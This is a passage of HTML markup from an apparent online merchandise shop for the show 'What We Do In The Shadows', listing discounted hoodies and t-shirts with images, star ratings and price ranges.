  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="110">
    <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-jackie-daytona-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/327/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="What We Do In The Shadows Jackie Daytona  Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-jackie-daytona-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">What We Do In The Shadows Jackie Daytona  Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="94">
    <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-t-shirtbehold-its-nandor-the-relentless-wizard-gift-perfect-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/278/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-1-small.jpg?w=250&amp;h=250"
                alt="What We Do In The Shadows T-ShirtBehold! It&#039;s Nandor, the Relentless Wizard| Gift Perfect Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-t-shirtbehold-its-nandor-the-relentless-wizard-gift-perfect-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">What We Do In The Shadows T-ShirtBehold! It's Nandor, the Relentless Wizard| Gift Perfect Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://whatwedointheshadowsshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="9">
    <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-classic-t-shirt-rb2709-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/19/conversions/ssrcoclassic_teemensdd21218219e99865front_altsquare_product600x600.u3-small.jpg?w=250&amp;h=250"
                alt="What we do in the shadows Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-classic-t-shirt-rb2709-5" class="capitalize hover:underline leading-3">What we do in the shadows Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="57">
    <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-youre-dead-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/168/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                alt="What We Do In The Shadows - You&#039;re Dead  Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-youre-dead-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">What We Do In The Shadows - You're Dead  Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
